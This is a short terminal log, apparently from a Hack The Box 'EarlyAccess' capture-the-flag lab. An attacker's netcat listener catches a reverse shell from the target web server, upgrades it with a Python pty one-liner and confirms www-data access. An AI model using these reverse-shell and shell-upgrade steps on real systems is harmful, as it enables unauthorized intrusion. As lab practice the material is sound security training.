 bharath@kali:~/ctf/htb/EarlyAccess▸ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.99] from earlyaccess.htb [10.10.11.110] 53854
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ export TERM=xterm
export TERM=xterm
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ whoami
whoami
www-data
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$